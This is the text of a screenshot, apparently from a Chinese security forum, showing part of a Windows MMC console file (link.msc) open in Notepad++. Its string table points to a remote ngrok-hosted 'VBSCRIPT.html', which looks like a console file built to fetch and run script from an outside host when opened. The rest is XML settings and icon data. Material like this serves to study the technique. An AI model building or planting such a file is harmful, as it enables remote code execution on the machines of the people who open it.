 C:\Users\user\Desktop\link.msc - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
GameController.java ReadGameDescriptorFile.java rsd_0x00000003.bml link.msc
66 </Nodes>
67 </ScopeTree>
68 <ConsoleTaskpads/>
69 <ViewSettingsCache>
70 <TargetView ViewID="1" NodeTypeGUID="{C96401CE-0E17-11D3-885B-00C04F72C717}"/>
71 <ViewSettings Flag_TaskPadID="true" Age="2">
72 <GUID>{00000000-0000-0000-0000-000000000000}</GUID>
73 </ViewSettings>
74 <TargetView ViewID="1" NodeTypeGUID="{C96401D2-0E17-11D3-885B-00C04F72C717}"/>
75 <ViewSettings Flag_TaskPadID="true" Age="1">
76 <GUID>{00000000-0000-0000-0000-000000000000}</GUID>
77 </ViewSettings>
78 </ViewSettingsCache>
79 <ColumnSettingsCache/>
80 <StringTables>
81 <IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="5"/>
82 <StringTable>
83 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
84 <Strings>
85 <String ID="1" Refs="1">Favorites</String>
86 <String ID="2" Refs="2">test</String>
87 <String ID="3" Refs="1">https://f670abf5.ngrok.io/VBSCRIPT.html</String>
88 <String ID="4" Refs="2">Console Root</String>
89 </Strings>
90 </StringTable>
91 </StringTables>
92 <BinaryStorage>
93 <Binary>
94 SUwBAQIABAAEABAAEAD/////IQD//////////0JNNgAAAAAAAAA2AAAAKAAAAEAAAAAQAAAAAQAg
95 AAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB6enr/enp6/3p6ev96enr/enp6/3p6ev96enr/
96 enp6/3p6ev96enr/enp6/3p6ev96enr/enp6/wAAAAAAAAAAenp6/3p6ev96enr/enp6/3p6ev96
97 enr/enp6/3p6ev96enr/enp6/3p6ev96enr/enp6/3p6ev8AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
98 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
99 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
100 hoaG//Dw8v/x8fP/8fLz//Ly9P/z8/T/8/T1//T19v/09fb/9fX3//b29//39/j/9/j5/4aGhv8A
101 AAAAAAAAAIaGhv/w8PL/8fHz//Hy8//y8vT/8/P0//P09f/09fb/9PX2//X19//29vf/9/f4//f4
102 +f+Ghob/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
103 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
104 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJCQkP/x8fP/8fLz//Ly9P/z8/X/8/T1//T19v/1
105 9ff/9fX3//b29//39/j/9/j5//j5+v+QkJD/AAAAAAAAAACQkJD/8fHz//Hy8//y8vT/8/P1//P0
106 9f/09fb/9fX3//X19//29vf/9/f4//f4+f/4+fr/kJCQ/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
107 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
先知社区
eXtensible Markup Language file length : 62,686 lines : 860 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS